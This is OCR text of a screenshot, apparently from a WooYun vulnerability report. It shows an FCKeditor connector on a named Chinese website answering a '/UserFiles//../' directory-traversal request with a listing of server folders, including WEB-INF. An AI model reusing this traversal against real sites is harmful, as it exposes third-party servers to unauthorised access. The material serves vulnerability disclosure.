 http://www.tjrc.com.cn/FCKeditor/editor/filemanager/browser/default/conr
WooYun.org | 提交漏洞
搜索： 'jboss country:Chin...
tjrc.com.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles//../" path="/../"/>
- <Folders>
<Folder name="360safe"/>
<Folder name="bfrcindex"/>
<Folder name="dwgl"/>
<Folder name="FCKeditor"/>
<Folder name="files"/>
<Folder name="grgl"/>
<Folder name="grxx"/>
<Folder name="home"/>
<Folder name="images"/>
<Folder name="include"/>
<Folder name="jlgl"/>
<Folder name="laodongfa"/>
<Folder name="manage"/>
<Folder name="mg"/>
<Folder name="news"/>
<Folder name="picture"/>
<Folder name="qygl"/>
<Folder name="rytsxx"/>
<Folder name="share"/>
<Folder name="skin"/>
<Folder name="totis"/>
<Folder name="UserFiles"/>
<Folder name="usrau"/>
<Folder name="usrcfg"/>
<Folder name="WEB-INF"/>
<Folder name="weixin"/>
<Folder name="wsgl"/>
<Folder name="yx"/>
<Folder name="zxxx"/>
<Folder name="_sgbak"/>
</Folders>
- <Files>
<File size="0" name="001.htm"/>
<File size="0" name="002.htm"/>
www.wooyun.org